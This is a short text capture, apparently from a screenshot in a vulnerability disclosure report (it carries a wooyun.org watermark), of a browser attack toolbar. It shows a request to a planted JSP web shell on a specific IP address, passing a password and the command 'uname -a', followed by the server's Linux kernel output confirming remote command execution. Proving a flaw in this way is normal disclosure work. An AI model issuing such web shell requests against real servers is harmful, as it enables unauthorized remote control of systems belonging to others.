 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://222.73.243.130:9000//is/cmd.jsp?pwd=023&cmd=uname -a
Split URL
Execute
Enable Post data Enable Referrer
Linux host-10-240-21-29 2.6.32-220.el6.x86_64 #1 SMP Wed Nov 9 08:03:13 EST 2011 x86_64 x86_64 x86_64 GNU/Linux
www.wooyun.org